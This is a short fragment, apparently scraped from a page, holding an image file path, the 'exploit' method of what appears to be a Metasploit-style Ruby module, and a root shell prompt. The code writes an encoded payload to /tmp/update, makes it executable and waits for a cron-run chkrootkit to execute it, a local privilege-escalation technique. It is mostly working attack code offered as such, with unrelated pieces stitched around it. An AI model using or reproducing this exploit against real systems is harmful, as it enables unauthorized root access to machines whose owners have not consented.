 def exploit
print_warning('Rooting depends on the crontab (this could take a while)')
write_file('/tmp/update', "#!/bin/sh\n(#{payload.encoded}) &\n")
cmd_exec('chmod +x /tmp/update')
register_file_for_cleanup('/tmp/update')
print_status('Payload written to /tmp/update')
print_status('Waiting for chkrootkit to run via cron...')
end
root@xuer:~#